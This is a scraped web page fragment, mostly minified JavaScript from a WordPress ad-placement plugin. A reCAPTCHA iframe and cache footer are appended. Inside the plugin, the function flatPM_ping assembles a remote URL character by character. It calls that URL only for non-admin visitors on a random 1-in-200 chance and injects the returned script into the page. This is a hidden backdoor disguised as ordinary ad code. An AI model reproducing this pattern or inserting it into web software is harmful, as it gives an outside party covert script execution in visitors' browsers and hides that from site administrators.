0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3593 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AhBUVw8UPuMOid39bkIRZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769231019533');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>